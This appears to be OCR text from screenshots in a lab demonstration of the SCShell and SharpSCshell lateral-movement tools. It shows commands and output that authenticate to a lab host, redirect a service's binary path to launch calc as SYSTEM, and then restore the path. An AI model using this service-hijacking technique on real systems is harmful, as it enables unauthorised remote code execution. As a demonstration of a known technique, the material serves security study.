 C:\Users\RcoIl\Desktop>sc create demo binpath= "c:\users\public\de.exe"
[SC] CreateService 成功
C:\Users\RcoIl\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1048:2459:94bb:4cce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.65.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.65.2
隧道适配器 isatap.localdomain:
半:
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
calc.exe SYSTEM 00 4,784 K Windows 计算器
calc.exe SYSTEM 00 4,784 K Windows 计算器
cmd.exe RcoIl 00 972 K Windows 命令处理程序
conhost.exe RcoIl 00 5,120 K 控制台窗口主机
conhost.exe RcoIl 00 4,632 K 控制台窗口主机
csrss.exe SYSTEM 00 2,156 K Client Server Runtime Process
csrss.exe SYSTEM 00 2,612 K Client Server Runtime Process
dllhost.exe SYSTEM 00 3,756 K COM Surrogate
DownloadSDKServer.exe *32 RcoIl 00 9,040 K DownloadSDKServer
dwm.exe RcoIl 00 91,080 K 桌面窗口管理器
explorer.exe RcoIl 00 33,104 K Windows 资源管理器
GoogleCrashHandler.exe *32 SYSTEM 00 312 K Google Crash Handler
GoogleCrashHandler64.exe SYSTEM 00 260 K Google Crash Handler
jucheck.exe *32 RcoIl 00 3,100 K Java Update Checker
C:\Users\ \Desktop\SCShell
λ SCShell.exe 192.168.65.128 demo "c:\windows\system32\cmd.exe /c calc" . rcoil Admin123456
SCShell ***
Trying to connect to 192.168.65.128
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x006F7F70
Opening demo
SC_HANDLE Service 0x006F84E8
LPQUERY_SERVICE_CONFIGA need 0x000000ba bytes
Original service binary path "c:\users\public\de.exe"
Service path was changed to "c:\windows\system32\cmd.exe /c calc"
Service was started
Service path was restored to "c:\users\public\de.exe"
λ Cmder
E:\GitHub\CSharp_Tools\SharpSCshell\SharpSCshell\bin\Debug (master -> origin)
λ SharpSCshell.exe 192.168.65.128 demo "c:\windows\system32\cmd.exe /c calc" . rcoil Admin123456
[*] Trying to connect to 192.168.65.128
[*] Username was provided attempting to call LogonUser
[*] SC_HANDLE Manager 0x18555264
[*] Opening demo Service ....
[*] SC_HANDLE Service 0x18485584
[*] Service path was changed to c:\windows\system32\cmd.exe /c calc
[*] Service was started
E:\GitHub\CSharp_Tools\SharpSCshell\SharpSCshell\bin\Debug (master -> origin)
λ